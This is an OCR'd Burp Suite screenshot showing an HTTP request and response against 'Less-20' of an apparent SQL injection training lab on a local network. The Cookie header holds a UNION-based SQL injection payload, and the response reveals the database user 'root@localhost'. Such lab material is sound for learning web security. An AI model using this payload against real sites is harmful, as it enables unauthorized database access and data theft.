 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.101:7766
Request
Raw Params Headers Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101:7766/Less-20/
8 Connection: close
9 Cookie: uname=-admin'union+select+1,2,user()-- ; PHPSESSID=
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2
3
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 04:40:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1178
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 192.168.0.146</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><
font color= "orange" font size = 5 >YOUR COOKIE : uname = -admin'union select 1,2,user()-- and expires: Fri 21 May 2021 -
05:40:32<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:root@localhost</font></b><br>Your ID:1<center><form action="" method="post"><input type="submit" name="submit" value=
"Delete Your Cookie!" /></form></center><br><br><br><br>
26 </body>
27 </html>
28